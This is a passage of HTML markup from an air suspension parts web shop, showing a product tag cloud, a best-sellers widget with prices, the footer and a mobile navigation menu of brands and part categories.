<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
